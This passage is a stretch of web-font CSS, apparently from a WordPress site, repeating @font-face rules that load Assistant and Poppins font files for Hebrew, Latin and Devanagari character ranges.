  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzamW5O7w.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzZmW5O7w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Assistant';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.essyroz.com/wp-content/fonts/assistant/2sDcZGJYnIjSi6H75xkzaGW5.woff2) format('woff2');
